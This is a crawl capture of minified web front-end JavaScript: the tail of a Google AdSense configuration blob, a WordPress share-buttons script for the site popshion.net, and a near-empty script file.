0!==r[c=c.value]&&(o[c]=r[c]);E1(r,l,e,i,u),n.adsbygoogle=o,r&&(o.onload=r.onload)}}}})}.call(this,'[2012,"r20260121","r20190131",1,null,null,null,".google.ch",null,null,null,[[[787179885,null,null,[1]],[698926295,null,null,[1]],[null,619278254,null,[null,10]],[null,45696523,null,[]],[676894296,null,null,[1]],[45693370,null,null,null,[[[6,null,null,3,null,2],[1]]]],[682658313,null,null,[1]],[null,1130,null,[null,100]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,"Android",["navigator.userAgent"]],[null,500]]]],[null,728201648,null,[null,100]],[null,1224,null,[null,0.01]],[788424223,null,null,[1]],[807271942,null,null,[1]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,["en","de","fr","es","ja"]],null,1273],[null,null,null,[null,null,null,["44786015","44786016"]],null,1261],[812820063,null,null,[1]],[752401956,null,null,[1]],[null,770241922,null,[null,1000]],[834317942,null,null,[1]],[789511913,null,null,[1]],[null,812862057,null,[null,1000]],[45709472,null,null,[1]],[828567904,null,null,[1]],[null,null,null,[null,null,null,["ca-pub-7178919035426667","ca-pub-4970341464894249","ca-pub-6430486603399192","ca-pub-6217516951440692","ca-pub-3269777183832488","ca-pub-4286071012672876","ca-pub-6893876361346206","ca-pub-6865079278713445","ca-pub-6062692039613877","ca-pub-8700401253704627","ca-pub-3245421709461335","ca-pub-9277187477340577","ca-pub-7409460644561046","ca-pub-1807333429605702","ca-pub-4414232724432396","ca-pub-8878716159434368","ca-pub-1725310704471587","ca-pub-7286478979881995","ca-pub-5420212072167331"]],null,45736067],[622128248,null,null,[]],[837454866,null,null,[1]],[829415421,null,null,[1]],[767123927,null,null,[1]],[null,null,45718425,[null,null,"max(100px, calc(\\u003cDH\\u003e - 356px))"]],[null,null,45718424,[null,null,"max(100px, calc(\\u003cDH\\u003e - 320px))"]],[null,null,null,[null,null,null,["29_18","30_19"]],null,null,null,635821288],[null,null,780033902,[null,null,"calc(\\u003cDH\\u003e - 30px)"]],[null,null,716722045,[null,null,"calc(\\u003cDH\\u003e - 30px)"]],[null,799568408,null,[null,10]],[null,834302286,null,[null,4]],[null,834302287,null,[null,3]],[null,null,null,[null,null,null,["","ar","bn","en","es","fr","hi","id","ja","ko","mr","pt","ru","sr","te","th","tr","uk","vi","zh"]],null,712458671],[null,855152761,null,[]],[null,null,null,[],null,null,null,683929765],[null,null,834418651,[null,null,"calc(max(min(\\u003cSW\\u003e / 1.2, \\u003cDH\\u003e - 150px), 50px))"]],[null,null,834418652,[null,null,"calc(\\u003cSW\\u003e / 1.2)"]],[839747468,null,null,[1]],[null,775999093,null,[null,1]],[824550200,null,null,[1]],[null,853291660,null,[null,184]],[null,9604,null,[null,0.7]],[null,717888910,null,[null,0.5423]],[null,9601,null,[null,0.1423]],[null,9602,null,[null,1]],[null,643258049,null,[null,0.16]],[null,643258048,null,[null,0.1542]],[null,618163195,null,[null,8000]],[null,624950166,null,[null,3000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,622]],[null,547455356,null,[null,49]],[null,9605,null,[null,0.5799]],[null,717888911,null,[null,0.7]],[null,796778410,null,[null,2]],[null,9606,null,[null,0.65]],[null,717888912,null,[null,0.5849]],[null,626062006,null,[null,670]],[null,9603,null,[null,4]],[null,748662193,null,[null,4]],[null,650548030,null,[null,3]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,823513848,null,[null,-1]],[null,469675170,null,[null,68040]],[838458490,null,null,[1]],[675298507,null,null,[]],[711741274,null,null,[]],[785440426,null,null,[1]],[776685355,null,null,[]],[570863962,null,null,[]],[null,null,570879859,[null,null,"control_1\\\\.\\\\d"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[null,null,754933823,[null,null,"1-0-45"]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[null,1050,null,[null,30]],[781693592,null,null,[]],[751557128,null,null,[1]],[715572365,null,null,[1]],[715572366,null,null,[1]],[562874197,null,null,[1]],[813369013,null,null,[1]],[797429201,null,null,[1]],[null,732217386,null,[null,10000]],[null,794150639,null,[null,5000]],[null,732217387,null,[null,500]],[null,811376351,null,[null,0.5]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,736623795,null,[null,250]],[null,745376892,null,[null,1]],[null,745376893,null,[null,2]],[null,550718588,null,[null,250]],[821645500,null,null,[1]],[811376352,null,null,[1]],[null,624290870,null,[null,50]],[null,815871887,null,[null,0.8]],[506738118,null,null,[1]],[null,null,null,[null,null,null,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]","A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]],null,1934],[485990406,null,null,[1]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,["LayoutShift"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,["LayoutShift"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,["31061691","4"]]],[1,[[95379823,null,[4,null,70,null,null,null,null,["attribution-reporting"]]],[95379824,null,[4,null,70,null,null,null,null,["attribution-reporting"]]]],null,77]]],[10,[[10,[[31084127],[31084128]]],[50,[[31096043],[31096044,[[834350237,null,null,[1]]]]]],[50,[[31096209],[31096210,[[10033,null,null,[1]]]]]],[1000,[[31096378,[[null,null,14,[null,null,"31096378"]]],[6,null,null,null,6,null,"31096378"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31096379,[[null,null,14,[null,null,"31096379"]]],[6,null,null,null,6,null,"31096379"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[10,[[31096384],[31096385,[[null,824002820,null,[null,1]],[732272249,null,null,[1]],[803207304,null,null,[1]]]]],null,157],[1000,[[31096409,[[null,null,14,[null,null,"31096409"]]],[6,null,null,null,6,null,"31096409"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31096410,[[null,null,14,[null,null,"31096410"]]],[6,null,null,null,6,null,"31096410"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[100,[[42533293],[42533294,[[1383,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]],null,145],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55],143],[50,[[95344787,[[null,null,null,[null,null,null,["95344792"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,["95344793"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344794"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344795"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344796"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[10,[[95352051,[[null,null,null,[null,null,null,["95352054"]],null,null,null,630330362]]],[95352052,[[null,9601,null,[]],[null,null,null,[null,null,null,["95352055"]],null,null,null,630330362]]]],[4,null,55],143],[10,[[95366174],[95366175,[[1389,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366176,[[1390,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366177,[[1389,null,null,[1]],[null,1388,null,[null,0.27]]]],[95366178,[[1390,null,null,[1]],[null,1388,null,[null,0.27]]]]]],[null,[[95366179],[95366180],[95366181],[95366182],[95366183]]],[1,[[95369079],[95369080,[[1393,null,null,[1]],[null,1394,null,[null,120]],[null,1396,null,[null,1000]],[null,1395,null,[null,500]]]]]],[null,[[95369081],[95369082]]],[50,[[95372614],[95372615,[[767123927,null,null,[]]]]],[4,null,55],156],[null,[[95376582],[95376583,[[824550200,null,null,[]]]]],[4,null,55]],[100,[[95378425],[95378426],[95378427,[[1361,null,null,[1]]]],[95378428],[95378429,[[1361,null,null,[1]]]]]],[50,[[95379035,[[1397,null,null,[1]]]],[95380527]],null,160],[50,[[95379058],[95379059,[[1398,null,null,[1]]]]],null,158],[null,[[95379060],[95379061]],null,158],[10,[[95379481,[[null,null,null,[null,null,null,["95379488"]],null,null,null,630330362]]],[95379484,[[null,835164910,null,[null,4000]],[null,822918959,null,[null,1]],[null,null,null,[null,null,null,["95379491"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95379869,[[1398,null,null,[1]]]],[95379870,[[1399,null,null,[1]],[null,1400,null,[null,100]],[1398,null,null,[1]]]],[95379871,[[1399,null,null,[1]],[null,1400,null,[null,300]],[1398,null,null,[1]]]],[95379872,[[1399,null,null,[1]],[null,1400,null,[null,500]],[1398,null,null,[1]]]],[95379873,[[1399,null,null,[1]],[null,1400,null,[null,1000]],[1398,null,null,[1]]]],[95379874,[[1399,null,null,[1]],[null,1400,null,[null,2000]],[1398,null,null,[1]]]]],null,158],[null,[[95379875],[95379876],[95379877],[95379878],[95379879],[95379880]],null,158],[100,[[95379897],[95379902,[[828603183,null,null,[1]]]]],[4,null,55]],[50,[[95380918,[[null,null,null,[null,null,null,["95380925"]],null,null,null,630330362]]],[95380919,[[833238599,null,null,[1]],[null,836239785,null,[null,1]],[null,null,null,[null,null,null,["95380926"]],null,null,null,630330362]]],[95380920,[[833238599,null,null,[1]],[null,836239785,null,[null,0.8]],[null,null,null,[null,null,null,["95380927"]],null,null,null,630330362]]],[95380921,[[833238599,null,null,[1]],[null,836239785,null,[null,0.6]],[null,null,null,[null,null,null,["95380928"]],null,null,null,630330362]]],[95380922,[[null,836239785,null,[null,1]],[null,null,null,[null,null,null,["95380929"]],null,null,null,630330362]]],[95380923,[[null,836239785,null,[null,0.8]],[null,null,null,[null,null,null,["95380930"]],null,null,null,630330362]]],[95380924,[[null,836239785,null,[null,0.6]],[null,null,null,[null,null,null,["95380931"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95380934],[95380935,[[799525383,null,null,[1]],[1392,null,null,[1]]]],[95380936,[[799525383,null,null,[1]],[1392,null,null,[1]],[828527831,null,null,[1]]]],[95380937,[[799525383,null,null,[1]],[1392,null,null,[1]],[767123927,null,null,[]]]],[95380938,[[799525383,null,null,[1]],[767123927,null,null,[]]]],[95380939,[[799525383,null,null,[1]]]],[95380940,[[799525383,null,null,[1]],[828527831,null,null,[1]]]]],[4,null,55],156],[10,[[95380960],[95380961,[[853637518,null,null,[1]]]]],[4,null,55]],[10,[[95381032,[[null,null,null,[null,null,null,["95381035"]],null,null,null,630330362]]],[95381033,[[null,45758552,null,[null,3]],[null,null,null,[null,null,null,["95381036"]],null,null,null,630330362]]],[95381034,[[null,45758552,null,[null,10]],[null,null,null,[null,null,null,["95381037"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95381111],[95381112,[[837564849,null,null,[1]]]],[95381113,[[837564849,null,null,[1]],[null,855152761,null,[null,0.2]]]],[95381114,[[837564849,null,null,[1]],[null,855152761,null,[null,0.4]]]],[95381115,[[837564849,null,null,[1]],[null,855152761,null,[null,0.6]]]]],[4,null,55]],[null,[[95381116],[95381117],[95381118],[95381119],[95381120]],[4,null,55]],[10,[[95381185],[95381186,[[1397,null,null,[1]]]],[95381187]],null,160],[1,[[95381247,[[null,null,null,[null,null,null,["95381249"]],null,null,null,630330362]]],[95381248,[[45759900,null,null,[1]],[null,null,null,[null,null,null,["95381250"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95381339,[[null,null,null,[null,null,null,["95381341"]],null,null,null,630330362]]],[95381340,[[45743662,null,null,[1]],[null,null,null,[null,null,null,["95381342"]],null,null,null,630330362]]]],[4,null,55]],[5,[[95381468],[95381469,[[null,1346,null,[null,9]],[null,1347,null,[null,4.5]]]],[95381470,[[null,1346,null,[null,3]],[null,1347,null,[null,1.5]]]],[95381471,[[null,1346,null,[]],[null,1347,null,[]]]]]],[200,[[95381489,[[null,null,null,[null,null,null,["95381491"]],null,null,null,630330362]]],[95381490,[[45736444,null,null,[1]],[null,null,null,[null,null,null,["95381492"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95381608,[[853291661,null,null,[1]],[835171043,null,null,[1]],[null,834302286,null,[null,6]],[null,834302287,null,[null,5]],[45732036,null,null,[1]],[853765804,null,null,[1]]]],[95381609,[[853291661,null,null,[1]],[835171043,null,null,[1]],[null,834302286,null,[null,8]],[null,834302287,null,[null,8]],[45732036,null,null,[1]],[853765804,null,null,[1]]]],[95381775,[[835171043,null,null,[1]],[null,834302286,null,[null,6]],[null,834302287,null,[null,5]],[45732036,null,null,[1]],[853765804,null,null,[1]]]],[95381776,[[835171043,null,null,[1]],[null,834302286,null,[null,8]],[null,834302287,null,[null,8]],[45732036,null,null,[1]],[853765804,null,null,[1]]]],[95381777]],[4,null,55]],[1,[[95381724],[95381725,[[842775592,null,null,[1]]]]]],[10,[[95381819],[95381820],[95381821],[95381822,[[845233681,null,null,[1]],[857200823,null,null,[1]]]]],[4,null,55]]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[50,[[95373848],[95373849]],null,null,null,null,47,40,null,189,1],[10,[[95375758],[95375759]],null,null,null,null,48,140,null,189,1],[10,[[95379673],[95379674]],null,null,null,null,50,160,null,189,1],[10,[[95381206],[95381207],[95381208]],null,null,null,null,52,700,null,189,1]]]],null,null,[null,1000,1,1000]],null,null,null,null,null,1690935007,null,null,null,null,null,null,null,[1,0,0],[],null,"m202601220101"]');

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/e9fde6ff-ccb1-41b1-93b7-8954c393bd55.js
body_size: 408
content:
/**handles:powerkit-share-buttons**/
(a=>{a(document).ready(function(){var t,e=(a(".pk-share-buttons-blockquote").length&&a(".entry-content").find("blockquote").each(function(t,e){var n,n,e;a(e).closest(".wp-block-embed").length||a(e).closest(".twitter-tweet").length||(n=(n=a(this).find("p").text())||a(this).text(),(e=a(".pk-share-buttons-blockquote").not(".pk-share-buttons-blockquote-clone").clone().appendTo(e)).addClass("pk-share-buttons-blockquote-clone"),e.find(".pk-share-buttons-link").each(function(t,e){var o=a(this).attr("href").replace("--SHARETEXT--",encodeURIComponent(n));a(this).attr("href",o)}))}),a(".pk-share-buttons-highlight-text").length),s,n,e=(e&&(a("body").on("mouseup",function(t){a(t.target).closest(".entry-content").length||a(t.target).closest(".pk-share-buttons-wrap").length||s()}),a("body").on("mouseup",".entry-content",function(t){t.preventDefault(),s();var e,o=window.getSelection().toString();(this.title="")!=o&&n(o,t)}),s=function(){a(".pk-share-buttons-highlight-clone").remove()},n=function(n,t){s();var e=a(".pk-share-buttons-highlight-text").not(".pk-share-buttons-highlight-clone").clone().appendTo("body"),o=t.pageX+10,t=t.pageY+10;e.addClass("pk-share-buttons-highlight-clone"),e.css({left:o,top:t}),e.find(".pk-share-buttons-link").each(function(t,e){var o=a(this).attr("href").replace("--SHARETEXT--",encodeURIComponent(n));a(this).attr("href",o)})}),a(".pk-share-buttons-layout-right-side, .pk-share-buttons-layout-left-side, .pk-share-buttons-layout-popup"));a(e).each(function(t,e){a(e).find(".pk-share-buttons-total, .pk-share-buttons-link").on("click",function(t){a("body").toggleClass("pk-mobile-share-active")})}),a(document).on("click",function(t){a(t.target).closest(".pk-share-buttons-total").length||a("body").removeClass("pk-mobile-share-active")})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/1f4799c5-c8cb-4b2e-b478-d60a4a24a814.js
body_size: -169
content:
/**handles:bsc-js**/
jQuery;